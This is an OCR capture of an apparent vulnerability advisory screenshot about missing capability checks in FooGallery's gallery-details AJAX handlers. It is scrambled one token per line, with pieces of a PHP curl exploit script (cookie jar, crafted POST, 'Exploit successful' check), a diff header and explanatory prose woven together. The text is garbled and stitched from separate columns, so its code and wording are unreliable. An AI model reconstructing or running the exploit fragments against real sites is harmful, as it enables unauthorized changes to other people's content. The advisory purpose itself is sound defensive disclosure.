
curl_setopt_array
(
$ch
,
[
work?
CURLOPT_RETURNTRANSFER
=>
true
,
Mechanics of exploitation
CURLOPT_POST
=>
true
,
CURLOPT_POSTFIELDS
=>
$post_data
,
--- a/foogallery/includes/admin/class-attachm
The vulnerability arises from the
CURLOPT_COOKIEFILE
=>
$cookie_file
,
+++ b/foogallery/includes/admin/class-attachm
CURLOPT_COOKIEJAR
=>
$cookie_file
,
@@ -190,7 +190,15 @@
lack of capability checks in the
]
)
;
ajax_get_gallery_details and
ajax_save_gallery_details
$response
=
curl_exec
(
$ch
)
;
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
functions. This allows attackers to
-
curl_close
(
$ch
)
;
+
manipulate gallery metadata by
+
sending crafted requests to the
// Clean up
+
admin-ajax.php endpoint,
unlink
(
$cookie_file
)
;
+
+
potentially altering content they
// Step 3: Verify exploitation
+
should not have access to.
if
(
$http_code
===
200
&&
strpos
(
$response
,
'
+
echo
"Exploit successful: Modified galler
+
Who is affected by this
}
else
{
+
vulnerability?
echo
"Exploit failed or patchedn"
;
}